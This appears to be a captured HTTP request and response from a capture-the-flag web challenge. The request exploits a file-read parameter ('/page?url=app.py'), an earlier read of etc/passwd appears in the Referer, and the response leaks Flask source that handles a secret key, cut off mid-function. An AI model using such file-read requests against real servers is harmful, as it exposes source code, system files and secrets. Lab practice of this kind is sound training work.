 Request
Raw Params Headers Hex
GET /page?url=app.py HTTP/1.1
Host: 10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81/page?url=etc%2Fpasswd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 Dec 2023 07:04:16 GMT
Content-Type: application/octet-stream
Content-Length: 1203
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
from flask import Flask, Response
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")